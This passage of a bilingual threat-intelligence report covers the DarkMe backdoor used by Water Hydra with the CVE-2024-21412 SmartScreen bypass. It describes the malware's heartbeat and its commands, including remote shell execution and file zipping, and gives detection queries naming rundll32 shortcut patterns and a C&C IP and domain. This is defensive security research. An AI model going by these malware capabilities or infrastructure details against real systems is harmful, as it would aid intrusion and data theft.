To check the connection with the C&C server, the malware periodically sends a heartbeat packet. The malware sets up a separate timer called Timer3 with an interval of “5555 milliseconds” for this task. Figure 26 shows an example of this traffic (some variants of DarkMe send a different value):
为了检查与 C&C 服务器的连接,恶意软件会定期发送检测信号数据包。该恶意软件为此任务设置了一个名为 Timer3 的单独计时器,间隔为“5555 毫秒”。图 26 显示了此流量的示例(DarkMe 的某些变体发送了不同的值):

图 26.DarkMe 心跳流量
Once the malware registers its victim, it then initiates a listener for incoming TCP connections, waiting to receive commands from the attacker. Once a command is received, the malware parses and executes it on the infected system. The malware supports a wide range of functionalities. The supported commands would allow malware to Enumerate directory content (STRFLS, STRFL2), execute shell commands (SHLEXE), create and delete directories, retrieve system drive information (300100), and generate a ZIP file from given path (ZIPALO), among others.
一旦恶意软件注册了受害者,它就会启动传入 TCP 连接的侦听器,等待接收来自攻击者的命令。收到命令后,恶意软件会在受感染的系统上解析并执行该命令。该恶意软件支持多种功能。支持的命令将允许恶意软件枚举目录内容(STRFLS、STRFL2)、执行 shell 命令 (SHLEXE)、创建和删除目录、检索系统驱动器信息 (300100) 以及从给定路径生成 ZIP 文件 (ZIPALO) 等。
Conclusion 结论
Zero-day attacks represent a significant security risk to organizations, as these attacks exploit vulnerabilities that are unknown to software vendors and have no corresponding security patches. APT groups such as Water Hydra possess the technical knowledge and tools to discover and exploit zero-day vulnerabilities in advanced campaigns, deploying highly destructive malware such as DarkMe.
零日攻击对组织构成重大安全风险,因为这些攻击利用了软件供应商未知且没有相应安全补丁的漏洞。Water Hydra 等 APT 组织拥有技术知识和工具,可以在高级活动中发现和利用零日漏洞,部署 DarkMe 等极具破坏性的恶意软件。
In a previous campaign, Water Hydra exploited CVE-2023-38831 months before organizations could defend themselves. After disclosure, CVE-2023-38831 was subsequently deployed in other campaigns by other APT groups. ZDI has noticed several alarming trends in zero-day abuse. First, there exists a trend where zero-days found by cybercrime groups make their way into attack chains deployed by nation-state APT groups such as APT28 (FROZENLAKE), APT29 (Cozy Bear), APT40, Dark Pink, Ghostwriter, Konni, Sandworm and more. These groups employ these exploits to launch sophisticated attacks, thereby exacerbating risks to organizations. Second, the simple bypass of CVE-2023-36025 by CVE-2024-21412 highlights a broader industry trend when it comes to security patches that show how APT threat actors can easily circumvent narrow patches by identifying new vectors of attack around a patched software component.
在之前的活动中,Water Hydra 在组织能够为自己辩护之前几个月就利用了 CVE-2023-38831。披露后,CVE-2023-38831 随后被其他 APT 组织部署在其他活动中。ZDI注意到零日滥用的几个令人担忧的趋势。首先,存在一种趋势,即网络犯罪集团发现的零日漏洞会进入由民族国家 APT 组织部署的攻击链,例如 APT28 (FROZENLAKE)、APT29 (Cozy Bear)、APT40、Dark Pink、Ghostwriter、Konni、Sandworm 等。这些组织利用这些漏洞发起复杂的攻击,从而加剧了组织的风险。其次,CVE-2024-21412 对 CVE-2023-36025 的简单绕过凸显了安全补丁方面更广泛的行业趋势,这些补丁显示了 APT 威胁参与者如何通过识别修补软件组件周围的新攻击媒介来轻松规避狭窄的补丁。
To make software more secure and protect customers from zero-day attacks, the Trend Zero Day Initiative works with security researchers and vendors to patch and responsibly disclose software vulnerabilities before APT groups can deploy them in attacks. The ZDI Threat Hunting team also proactively hunts for zero-day attacks in the wild to safeguard the industry.
为了使软件更安全并保护客户免受零日攻击,Trend Zero Day Initiative 与安全研究人员和供应商合作,在 APT 组织将软件漏洞部署到攻击中之前,修补并负责任地披露软件漏洞。ZDI 威胁搜寻团队还主动在野外搜寻零日攻击,以保护行业。
Organizations can protect themselves from these kinds of attacks with Trend Vision One™️, which enables security teams to continuously identify attack surfaces, including known, unknown, managed, and unmanaged cyber assets. Vision One helps organizations prioritize and address potential risks, including vulnerabilities. It considers critical factors such as the likelihood and impact of potential attacks and offers a range of prevention, detection, and response capabilities. This is all backed by advanced threat research, intelligence, and AI, which helps reduce the time taken to detect, respond, and remediate issues. Ultimately, Vision One can help improve the overall security posture and effectiveness of an organization, including against zero-day attacks.
组织可以通过 Trend Vision One™️ 保护自己免受此类攻击,它使安全团队能够持续识别攻击面,包括已知、未知、托管和非托管的网络资产。Vision One 可帮助组织确定风险的优先级并解决潜在风险,包括漏洞。它考虑了潜在攻击的可能性和影响等关键因素,并提供一系列预防、检测和响应功能。这一切都得到了高级威胁研究、情报和 AI 的支持,这有助于减少检测、响应和修复问题所需的时间。最终,Vision One 可以帮助改善组织的整体安全态势和有效性,包括抵御零日攻击。
When faced with uncertain intrusions, behaviors, and routines, organizations should assume that their system is already compromised or breached and work to immediately isolate affected data or toolchains. With a broader perspective and rapid response, organizations can address breaches and protect its remaining systems, especially with technologies such as Trend Micro Endpoint Security and Trend Micro Network Security, as well as comprehensive security solutions such as Trend Micro™ XDR, which can detect, scan, and block malicious content across the modern threat landscape.
当面对不确定的入侵、行为和例程时,组织应假设其系统已经受到损害或破坏,并努力立即隔离受影响的数据或工具链。凭借更广阔的视野和快速响应,组织可以解决漏洞并保护其剩余系统,特别是借助 Trend Micro Endpoint Security 和 Trend Micro Network Security 等技术,以及 Trend Micro™ XDR 等全面的安全解决方案,这些解决方案可以检测、扫描和阻止现代威胁环境中的恶意内容。
Epilogue 结语
During our investigation into CVE-2024-21412 and Water Hydra we began tracking additional threat actor activity around this zero-day. In particular, the DarkGate malware operators began incorporating this exploit into their infection chains. We will be providing additional information and analysis on threat actors that have exploited CVE-2024-21412 in a future blog entry. Trend Micro customers are protected from these additional campaigns via virtual patches for ZDI-CAN-23100.
在对 CVE-2024-21412 和 Water Hydra 的调查期间,我们开始跟踪这个零日前后的其他威胁行为者活动。特别是,DarkGate 恶意软件运营商开始将此漏洞整合到他们的感染链中。我们将在以后的博客文章中提供有关利用 CVE-2024-21412 的威胁参与者的更多信息和分析。趋势科技客户可通过 ZDI-CAN-23100 的虚拟修补程序免受这些额外活动的影响。
Trend Protections 趋势防护
The following protections exist to detect and protect Trend customers against the zero-day CVE-2024-21412 (ZDI-CAN-23100) and the DarkMe Malware Payload.
存在以下保护措施来检测和保护趋势客户免受零日漏洞 CVE-2024-21412 (ZDI-CAN-23100) 和 DarkMe 恶意软件负载的侵害。
- Potential Exploitation of Microsoft SmartScreen Detected (ZDI-CAN-23100)
检测到 Microsoft SmartScreen 的潜在利用 (ZDI-CAN-23100) - Exploitation of Microsoft SmartScreen Detected (CVE-2024-21412)
检测到利用 Microsoft SmartScreen 漏洞 (CVE-2024-21412) - Suspicious Activities Over WebDav
WebDav 上的可疑活动
(productCode:sds OR productCode:pds OR productCode:xes OR productCode:sao) AND eventId:1 AND eventSubId:2 AND objectCmd:”rundll32.exe” AND objectCmd:/fxbulls/ AND ( objectCmd:.url OR objectCmd:.cmd)
(产品代码:sds 或产品代码:pds 或产品代码:xes 或产品代码:sao)AND eventId:1 AND eventSubId:2 AND objectCmd:“rundll32.exe” AND objectCmd:/fxbulls/ AND ( objectCmd:.url OR objectCmd:.cmd)
(productCode:sds OR productCode:pds OR productCode:xes OR productCode:sao) AND eventId:1 AND eventSubId:2 AND objectCmd:”rundll32.exe” AND objectCmd:/underwall/ AND ( objectCmd:.url OR objectCmd:.cmd)
(产品代码:sds 或产品代码:pds 或产品代码:xes 或产品代码:sao)AND eventId:1 AND eventSubId:2 AND objectCmd:“rundll32.exe” AND objectCmd:/underwall/ AND ( objectCmd:.url OR objectCmd:.cmd)
eventId:”100101″ AND (request:”*84.32.189.74*” OR request:”87iavv.com”)
eventId:“100101” AND (请求:“*84.32.189.74*” OR request:“87iavv.com”)
eventId:3 AND (src:”84.32.189.74*” OR dst:”84.32.189.74*”)
eventId:3 AND (src:“84.32.189.74*” 或 dst:“84.32.189.74*”)
productCode:(pdi OR xns OR pds OR sds OR stp OR ptp OR xcs) AND (eventId:(100115 OR 100119) OR eventName:INTRUSION_DETECTION) AND (src:”84.32.189.74*” OR dst:”84.32.189.74*”)
productCode:(pdi OR xns OR pds OR sds OR stp OR ptp OR xcs) AND (eventId:(100115 OR 100119) OR eventName:INTRUSION_DETECTION) AND (src:“84.32.189.74*” OR dst:“84.32.189.74*”)
- 43700 – HTTP: Microsoft Windows Internet Shortcut SmartScreen Bypass Vulnerability
43700 – HTTP:Microsoft Windows Internet 快捷方式 SmartScreen 绕过漏洞 - 43701 – ZDI-CAN-23100: Zero Day Initiative Vulnerability (Microsoft Windows SmartScreen)
43701 – ZDI-CAN-23100:零日计划漏洞 (Microsoft Windows SmartScreen) - 43266 – TCP: Backdoor.Win32.DarkMe.A Runtime Detection
43266 – TCP:Backdoor.Win32.DarkMe.A 运行时检测
- 4983: CVE-2024-21412 – Microsoft Windows SmartScreen Exploit – HTTP(Response)
4983:CVE-2024-21412 – Microsoft Windows SmartScreen 漏洞利用 – HTTP(响应)
- 1011949 – Microsoft Windows Internet Shortcut SmartScreen Bypass Vulnerability (CVE-2024-21412)
1011949 – Microsoft Windows Internet Shortcut SmartScreen 绕过漏洞 (CVE-2024-21412) - 1011950 – Microsoft Windows Internet Shortcut SmartScreen Bypass Vulnerability Over SMB (CVE-2024-21412)
1011950 – Microsoft Windows Internet Shortcut SmartScreen 绕过 SMB 漏洞 (CVE-2024-21412) - 1011119 – Disallow Download Of Restricted File Formats (ATT&CK T1105)
1011119 – 禁止下载受限制的文件格式 (ATT&CK T1105) - 1004294 – Identified Microsoft Windows Shortcut File Over WebDav
1004294 – 通过 WebDav 识别Microsoft Windows 快捷方式文件 - 1005269 – Identified Download Of DLL File Over WebDav (ATT&CK T1574.002)
1005269 – 通过 WebDav 识别 DLL 文件 (ATT&CK T1574.002) - 1006014 – Identified Microsoft BAT And CMD Files Over WebDav
1006014 – 通过 WebDav 识别Microsoft BAT 和 CMD 文件
Indicators of Compromise
妥协指标
The indicators of compromise for this entry can be found here.
可以在此处找到此条目的妥协指标。
Acknowledgments 确认
The Zero Day Initiative would like to thank the following Trenders for their contributions in ensuring that Trend Micro customers were protected from this zero-day attack pre-patching:
Zero Day Initiative 衷心感谢以下 Trenders 为确保 Trend Micro 客户免受此零日攻击预修补所做的贡献:
Scott Graham, Mohamad Mokbel, Abdelrahman Esmail, Simon Dulude, Senthil Nathan Sankar, Amit Kumar, and a special thanks to the content writers and marketing teams for helping with this research.
斯科特·格雷厄姆、穆罕默德·莫克贝尔、阿卜杜勒拉赫曼·埃斯梅尔、西蒙·杜鲁德、森蒂尔·内森·桑卡尔、阿米特·库马尔,特别感谢内容作家和营销团队对这项研究的帮助。
We would like to thank the Microsoft Security Response Center (MSRC) team for their continued collaboration and their efforts in deploying a patch in a timely manner.
我们要感谢 Microsoft 安全响应中心 (MSRC) 团队的持续协作以及及时部署补丁的努力。
原文始发于Peter Girnus, Aliakbar Zahravi, Simon Zuckerbraun:CVE-2024-21412: Water Hydra Targets Traders With Microsoft Defender SmartScreen Zero-Day
转载请注明:CVE-2024-21412: Water Hydra Targets Traders With Microsoft Defender SmartScreen Zero-Day | CTF导航